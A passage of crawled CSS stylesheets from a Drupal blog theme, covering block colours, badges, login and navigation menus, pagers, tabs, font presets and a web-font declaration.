  margin: 0;
  padding: 0;
}

.block.yellow-color .item-list li {
  background: none;
  display: inline;
  font-weight: bold;
  margin: 0;
  padding: 0 3px 0 0;
}

/* White block suffix */
.block.white-color {
  background: #fff;
  border: 1px solid #ddd;
}

.block.white-color h2.block-title {
  border-color: #ddd;
}

.block.white-color .item-list ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.block.white-color .item-list li {
  background: none;
  display: inline;
  font-weight: bold;
  margin: 0;
  padding: 0 3px 0 0;
}

/* Blue block suffix */
.block.blue-color {
  background: #ecf5f8;
  border: 1px solid #c6e0e7;
  color: #333;
  text-shadow: 1px 0 1px #fff;
}

.block.blue-color h2.block-title {
  border-color: #c6e0e7;
}

.block.blue-color .img-border {
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, .2);
  background: #fff;
  border: 1px dashed #ccc;
  box-shadow: 0 0 2px rgba(0, 0, 0, .2);
}

/* No padding block */
.no-padding .block-inner {
  padding: 0;
}

/* --- Badge Block --- */
.block-badge {
  position: relative;
}

.block-badge .block-title {
  color: #5a3800;
}

.badge {
  background-image: url(../images/badge.png);
  background-repeat: no-repeat;
  height: 46px;
  position: absolute;
  right: 0;
  width: 45px;
}

.badge-hot .badge {
  background-position: 0 0;
}

.badge-new .badge {
  background-position: 0 -46px;
}

.badge-pick .badge {
  background-position: 0 -92px;
}

.badge-top .badge {
  background-position: 0 -138px;
}

/* Reset Badge Blocks */
#panel-second-wrapper .panel-second-1 .badge {
  right: 60px;
}

#panel-second-wrapper .panel-second-2 .badge {
  right: 40px;
}

#panel-second-wrapper .panel-second-3 .badge {
  right: 20px;
}

/**
* Misc
*/

/* Login Block - horizontal (theme setting) basic styles */
.lb-h {
  margin-top: 1px;
  min-width: 320px;
}

.region-header .lb-h {
  float: right;
}

.lb-h .block-inner,
.lb-h .block-content {
  background: none;
  padding: 0;
}

.lb-h #user-login-form {
  margin: 0;
}

.lb-h #user-login-form label {
  line-height: 1.2;
}

.lb-h .form-item {
  float: left;
  margin: 0;
}

.lb-h input.form-text {
  margin: 0 3px 0 0;
  width: 110px;
}

.lb-h #edit-actions {
  margin: 0;
}

.lb-h input.form-submit {
  margin: 0;
  position: absolute;
  top: 1.2em;
}

.lb-h .form-required,
.lb-h .item-list {
  display: none;
}

.lb-h h2 {
  clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}

/* Skinr block title alignment */
.ta-l .block-title,
.ta-l .mini-panel-title {
  text-align: left;
}

.ta-r .block-title,
.ta-r .mini-panel-title {
  text-align: right;
}

.ta-c .block-title,
.ta-c .mini-panel-title {
  text-align: center;
}

/* Mini panels get a special title class */
.mini-panel-title {
  margin: 0 10px;
}

/* Gpanel blocks */
.gpanel .block-inner {
}

.gpanel .block-title {
}

.gpanel .block-content {
}

#main-content .gpanel .block-inner {
}

#main-content .gpanel .block-title {
}

#main-content .gpanel .block-content {
}

#main-content .article-header h1.node-title,
#main-content .article-header h2.node-title {
  border-bottom: 1px solid #eee;
  font-size: 2.5em;
  font-weight: normal;
  line-height: 1;
  padding-bottom: 10px;
}

#main-content .article-header h1.node-title a,
#main-content .article-header h2.node-title a {
  color: #333;
}

#main-content .article-header h1.node-title a:hover,
#main-content .article-header h1.node-title a:focus,
#main-content .article-header h1.node-title a:active,
#main-content .article-header h2.node-title a:hover,
#main-content .article-header h2.node-title a:focus,
#main-content .article-header h2.node-title a:active {
  color: #f3686d;
}

/* Block wrapper for Mini Panels */
.block-panels_mini {
}

.block-panels_mini .block-inner {
}

.block-panels_mini .block-content {
}

.block-panels_mini .mini-panel-title {
  margin: 0 10px;
}

/* Login block - slider (theme setting) */
/* TODO: add the login slider styles
* Uses the class .lb-s {
}
*/


--- FILE ---
content_type: text/css
request_url: http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/navigation.css?q7ad6w
body_size: 2086
content:
/* --- Common Links --- */
a {
  color: #f3686d;
  text-decoration: none;
}

a:visited {
}

a:hover {
}

a:active,
a:focus {
}

/* --- Any menu block in the menu-bar region --- */
.nav {
  clear: both;
  margin: 0;
}

.nav li,
.nav .menu li {
  display: inline;
  float: left;
  list-style: none;
}

.nav li a,
.nav .menu li a {
  display: block;
  padding: 0 10px;
  white-space: nowrap;
}

.nav ul,
.nav ul.menu,
.nav ul.menu li {
  margin: 0;
  padding: 0;
}

.nav .block {
  margin: 0;
  padding: 0;
}

/* --- Default Drupal Menu --- */
.block ul.menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

.block ul.menu ul {
}

.block ul.menu li {
  border-bottom: 1px dashed #ddd;
  list-style: none;
  list-style-image: none;
  margin: 0;
  padding: 8px 0;
}

ul.menu li.expanded,
ul.menu li.collapsed,
ul.menu li.leaf {
}

.block ul.menu li a {
  background: url(../images/arrow-r1.gif) no-repeat 0px 5px;
  color: #888;
  padding-left: 10px;
}

.block ul.menu li li a {
}

.block ul.menu li a:visited {
}

.block ul.menu li a:hover,
.block ul.menu li a:focus,
.block ul.menu li a:active {
  background-image: url(../images/arrow-r1-hover.gif);
  color: #f3686d;
}

.block ul.menu li.active-trail > a.active-trail {
  background-image: url(../images/arrow-r1-hover.gif);
  color: #f3686d;
  font-weight: bold;
}

.block ul.menu ul.menu {
  margin-left: 15px;
}

.block ul.menu li li a:hover,
.block ul.menu li li a:focus,
.block ul.menu li li a:active {
}

/* Expanded Items */
.block ul.menu li.expanded {
}

.block ul.menu li.expanded li.expanded {
}

.block ul.menu li.expanded li.expanded a {
}

.block ul.menu li.expanded ul {
}

.block ul.menu li.expanded ul ul {
}

/* Collapsed Item */
.block ul.menu li.collapsed {
}

.block ul.menu li li.collapsed a,
.block ul.menu li.expanded li.collapsed a {
}

/* Leaf Items */
.block ul.menu li.leaf a {
}

.block ul.menu li.expanded li.leaf a {
}

/* Active Items */
.block ul.menu li.active-trail > a,
.block ul.menu li > a.active {
}

.block ul.menu li.leaf a.active {
}

.block ul.menu li li a.active {
}

.block ul.menu li li li a.active {
}

/* Misc. Items */
.block ul.menu li.first {
}

.block ul.menu li.last {
  border-bottom: 0;
}

.block ul.menu li.content {
  padding: 0;
}

/* --- Breadcrumb --- */
#breadcrumb-wrapper {
  background: #fff;
  border-top: 1px solid #e2e2e2;
  overflow: hidden;
  padding: 6px 0;
}

#breadcrumb-wrapper h2 {
  background: url(../images/pw-bg.gif) no-repeat right center;
  color: #fff;
  float: left;
  font-size: 0.9em;
  margin-right: 0.5em;
  overflow: hidden;
  padding: 2px 10px 2px 5px;
  position: relative !important;
  text-shadow: 1px 1px 0px #000;
  text-transform: uppercase;
}

#breadcrumb-wrapper ol {
  display: block;
  float: left;
  list-style: none;
  margin: 0;
  padding: 0;
}

#breadcrumb-wrapper ol li {
  display: block;
  float: left;
  list-style: none;
}

#breadcrumb-wrapper ol li span {
  display: inline-block;
  padding: 0 3px 0px 0;
}

#breadcrumb-wrapper ol li a {
  color: #666;
  padding-right: 5px;
}

#breadcrumb-wrapper ol li a:hover,
#breadcrumb-wrapper ol li a:focus,
#breadcrumb-wrapper ol li a:active {
  color: #f3686d;
  text-decoration: underline;
}

/* Back To Top */
a.btn-btt {
  float: right;
}

a.btn-btt:hover,
a.btn-btt:active,
a.btn-btt:focus {
}

/* --- Seconday Menu (User Menu) --- */
#secondary-menu {
}

#secondary-menu ul {
  position: absolute;
  right: 10px;
  top: 15px;
}

#secondary-menu ul li {
}

#secondary-menu ul li a {
  color: #666;
}

#secondary-menu ul li a:hover,
#secondary-menu ul li a:active,
#secondary-menu ul li a:focus {
  color: #f3686d;
  text-decoration: underline;
}

/* --- Footer Menu ---*/
#footer ul.menu {
}

#footer ul.menu li {
}

#footer ul.menu li a {
}

#footer ul.menu li a:hover,
#footer ul.menu li a:active,
#footer ul.menu li a:focus {
}

/* Pager */
div.pager {
}

ul.pager {
  clear: both;
  margin: 0;
  text-align: center;
}

.item-list ul.pager li {
  margin: 0;
}

ul.pager li {
  background-image: none;
  display: inline;
  list-style-type: none;
  padding: .5em;
}

ul.pager-list {
  margin-bottom: 10px;
}

ul.pager-list li {
  -webkit-border-radius: 3px;
  background-color: #f0f0f0;
  border-radius: 3px;
  font-weight: bold;
  line-height: 1;
  margin-right: 5px;
  overflow: hidden;
  padding: 2px 5px;
}

*+html ul.pager-list li {
  zoom: 1;
}

ul.pager-list li.pager-current {
  background: #f3686d;
  color: #fff;
}

ul.pager li a {
}

ul.pager li a:visited {
}

ul.pager li a:hover {
}

ul.pager li a:active,
ul.pager li a:focus {
}

ul.pager li a.active {
}

ul.pager li.pager-item {
}

ul.pager li.first {
}

ul.pager li.last {
}

ul.pager li.pager-current {
}

ul.pager li.pager-first {
}

ul.pager li.pager-previous {
}

ul.pager li.pager-next {
}

ul.pager li.pager-last {
}

/* Pager List */
ul.pager-list {
}

/* Pager Links */
ul.pager-links {
}

/* --- Items List --- */
.item-list ul {
}

.item-list ul li {
}

.item-list ul li a {
}

.item-list ul li a:hover,
.item-list ul li a:active,
.item-list ul li a:focus {
}

/* --- Links --- */
ul.links {
}

ul.links li {
}

ul.links li a {
}

/* --- Action Links --- */
ul.action-links {
}

ul.action-links li {
}

ul.action-links li a {
}

/* --- More Links --- */
.more-link {
}

.more-link a {
}

/**
* Superfish support
*/
.sf-menu {
}

.sf-menu a {
  padding: .5em 1em;
  text-decoration: none;
}

.sf-menu > li > a {
}

.sf-menu li {
  background: transparent;
}

.sf-menu li li {
}

.sf-menu li li li {
}

.sf-menu li li li li {
}

.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
  outline: 0;
}

/* --- Superfish blocks --- */
.block-superfish .block-inner,
.block-superfish .block-inner .block-content {
  margin: 0;
  padding: 0;
}

.block-superfish ul,
.block-superfish ul ul,
.block-superfish ul ul ul,
.block-superfish ul ul ul ul,
.block-superfish li {
  margin: 0 !important;
  padding: 0 !important;
}

.sf-vertical,
.sf-vertical li {
  width: 100%;
}

.sf-vertical li {
  border-bottom: 1px solid #fff;
}

.sf-vertical li.last {
  border-bottom: none;
}

.sf-vertical li:hover ul,
.sf-vertical li.sfHover ul {
  left: 100%; /* match ul width */
  margin: 0;
  padding: 0;
  top: 0;
}

.sf-vertical li a {
  padding: 0 10px;
}

ul.sf-navbar {
  margin-bottom: 0px !important; /* Height for navbar */
}

/**
* Tabs
*/

/* --- System Tabs --- */
ul.primary {
  background: url(../images/primary-tab-bg.gif) repeat-x left bottom #f0f0f0;
  border: 0;
  display: block;
  margin: 0 0 1.5em;
  overflow: hidden;
  padding: 0.417em 0.417em 0;
}

ul.primary li {
  display: block;
  float: left;
  margin: 0 0.3em 0 0;
}

ul.primary li a {
  background-color: #f7f7f7;
  border: 1px solid #ddd;
  border-bottom-width: 2px;
  color: #666;
  display: block;
  font-weight: bold;
  margin-right: .08em;
  padding: 0.5em .75em;
  text-shadow: 1px 0 1px #fff;
  text-transform: uppercase;
}

ul.primary li a:hover {
  background-color: #f7f7f7;
  border-color: #ddd;
  color: #f3686d;
}

ul.primary li.active a {
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom: 2px solid #fff;
  color: #f3686d;
}

.local-tasks ul.primary li a:hover {
  background-color: #fff;
  border-bottom-color: #fff;
}

.local-tasks ul.primary li.active a {
  background-color: #fff;
  border-bottom-color: #fff;
}

ul.secondary {
  border-bottom: 1px solid #ccc;
  margin: 1em 0 0;
  padding: 0 .3em 1em;
}

ul.secondary li {
  border-right: 0;
  list-style: none;
  padding: 0 2em 0 0;
}

ul.secondary li a:hover,
ul.secondary li a.active {
  border-bottom: none;
  text-decoration: underline;
}

/* --- Quick Tabs --- */
.quicktabs_wrapper {
}

.quicktabs_main {
}

.quicktabs-style-default ul.quicktabs_tabs {
  margin: 0;
  overflow: hidden;
  padding: 0;
}

.quicktabs-style-default ul.quicktabs_tabs li {
  background: none;
  display: block;
  float: left;
  list-style: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
  white-space: nowrap;
}

.quicktabs-style-default ul.quicktabs_tabs li a {
  display: block;
  float: left;
  padding: 5px 8px;
}

.quicktabs-style-default ul.quicktabs_tabs li a:hover,
.quicktabs-style-default ul.quicktabs_tabs li a:active,
.quicktabs-style-default ul.quicktabs_tabs li a:focus {
}

.quicktabs-style-default ul.quicktabs_tabs li.active a {
}

/**
* Misc.
*/
#tasks {
  margin-bottom: 1em;
}

/* --- Skip Navigation --- */
#skip-link {
}

#skip-link a,
#skip-link a:visited {
}

#skip-link a:hover,
#skip-link a:active,
#skip-link a:focus {
}

/* Back To Top */
a.btn-btt {
}

a.btn-btt:hover,
a.btn-btt:active,
a.btn-btt:focus {
}

/* --- Contextual Links --- */
.contextual-links-wrapper ul {
}

.contextual-links-wrapper ul li {
  background-image: none;
}

/* --- Feed Icon --- */
a.feed-icon {
  display: block;
  position: absolute;
  right: 20px;
  top: 20px;
}

a.feed-icon img {
  margin: 0;
  padding: 0;
}


--- FILE ---
content_type: text/css
request_url: http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/fonts.css?q7ad6w
body_size: 773
content:
@import url(bebas-neue/stylesheet.css);

/**
* Font-Family Presets
*/

/* sans-serif small */
body.bf-sss,
.bf-sss .form-text,
.snf-sss .site-name,
.ssf-sss .site-slogan,
.ptf-sss #page-title,
.ntf-sss .node-title,
.ctf-sss .comment-title,
.btf-sss .block-title {
  font-family: Calibri, Candara, "Helvetica Neue", "Trebuchet MS", Arial, Helvetica, sans-serif;
}

/* sans-serif large */
body.bf-ssl,
.bf-ssl .form-text,
.snf-ssl .site-name,
.ssf-ssl .site-slogan,
.ptf-ssl #page-title,
.ntf-ssl .node-title,
.ctf-ssl .comment-title,
.btf-ssl .block-title {
  font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
}

/* sans-serif arial/helvitica */
body.bf-a,
.bf-a .form-text,
.snf-a .site-name,
.ssf-a .site-slogan,
.ptf-a #page-title,
.ntf-a .node-title,
.ctf-a .comment-title,
.btf-a .block-title {
  font-family: Arial, Helvetica, sans-serif;
}

/* serif small */
body.bf-ss,
.bf-ss .form-text,
.snf-ss .site-name,
.ssf-ss .site-slogan,
.ptf-ss #page-title,
.ntf-ss .node-title,
.ctf-ss .comment-title,
.btf-ss .block-title {
  font-family: Garamond, Perpetua, "Times New Roman", serif;
}

/* serif large */
body.bf-sl,
.bf-sl .form-text,
.snf-sl .site-name,
.ssf-sl .site-slogan,
.ptf-sl #page-title,
.ntf-sl .node-title,
.ctf-sl .comment-title,
.btf-sl .block-title {
  font-family: Georgia, Baskerville, Palatino, "Palatino Linotype", "Book Antiqua", "Times New Roman", serif;
}

/* Modern */
body.bf-m,
.bf-m .form-text,
.snf-m .site-name,
.ssf-m .site-slogan,
.ptf-m #page-title,
.ntf-m .node-title,
.ctf-m .comment-title,
.btf-m .block-title {
  font-family: "Segoe UI", "Myriad Pro", Myriad, Arial, Helvetica, sans-serif;
}

/* Lucida */
body.bf-l,
.bf-l .form-text,
.snf-l .site-name,
.ssf-l .site-slogan,
.ptf-l #page-title,
.ntf-l .node-title,
.ctf-l .comment-title,
.btf-l .block-title {
  font-family: "Lucida Sans Unicode", "Lucida Sans", "Lucida Grande", Verdana, Geneva, sans-serif;
}

/* mono */
body.bf-ms,
.bf-ms .form-text,
.snf-ms .site-name,
.ssf-ms .site-slogan,
.ptf-ms #page-title,
.ntf-ms .node-title,
.ctf-ms .comment-title,
.btf-ms .block-title {
  font-family: Consolas, Monaco, "Courier New", Courier, monospace;
}

/* Tahoma */
body.bf-tahoma,
.bf-tahoma .form-text,
.snf-tahoma .site-name,
.ssf-tahoma .site-slogan,
.ptf-tahoma #page-title,
.ntf-tahoma .node-title,
.ctf-tahoma .comment-title,
.btf-tahoma .block-title {
  font-family: Tahoma, sans-serif;
}

/**
* Font-size Presets
*/

/* Base fontsize is 62.5% = 10px. Change the value in html-elements.css */
.fs-smallest {
  font-size: 1.0em;
}

.fs-small {
  font-size: 1.1em;
}

.fs-medium {
  font-size: 1.2em;
}

.fs-large {
  font-size: 1.3em;
}

.fs-largest {
  font-size: 1.4em;
}


--- FILE ---
content_type: text/css
request_url: http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/bebas-neue/stylesheet.css
body_size: 252
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on June 21, 2011 */

@font-face {
  font-family: 'BebasNeueRegular';
  font-style: normal;
  font-weight: normal;
  src: url('bebasneue-webfont.eot');
  src: url('bebasneue-webfont.eot?#iefix') format('embedded-opentype'), url('bebasneue-webfont.woff') format('woff'), url('bebasneue-webfont.ttf') format('truetype'), url('bebasneue-webfont.svg#BebasNeueRegular') format('svg');
}
